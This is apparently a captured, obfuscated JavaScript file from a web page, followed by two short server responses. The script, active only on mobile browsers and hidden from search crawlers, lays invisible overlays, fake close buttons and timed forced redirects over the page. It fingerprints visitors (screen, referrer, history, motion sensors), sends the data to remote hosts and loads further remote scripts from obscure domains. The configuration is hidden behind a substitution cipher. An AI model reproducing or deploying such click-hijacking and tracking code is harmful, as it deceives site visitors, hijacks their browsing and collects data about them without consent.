function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o}{S(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@o}{S(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://245230kc.olvzhzy.com:8008/d/5230?c=1&n=djkdbaiv
body_size: 32
content:
console.log("ks_ok");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2499b3e9c2e4b378adc.ngrrzgo.com:8007/d/6258?c=1&n=pyrzuxpu
body_size: 32
content:
console.log("ok_df");